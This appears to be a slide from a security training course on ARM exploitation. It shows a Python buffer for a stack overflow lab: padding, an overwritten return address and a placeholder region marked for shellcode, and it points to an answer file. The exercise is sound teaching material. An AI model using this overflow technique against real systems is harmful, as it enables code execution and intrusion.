 Add stack location to the script

Client:

1. Modify python script to confirm that the PC has jumped to the right location:
buffer='A'*508
buffer+='\x80\xf6\xff\x7e'
buffer += 'C' * (950-len(buffer)) ←Shellcode

Answer in: materials/client/answers/arm_practice_lab_3.py

TRUSTED SECURITY PARTNER

VANTAGEPOINT

43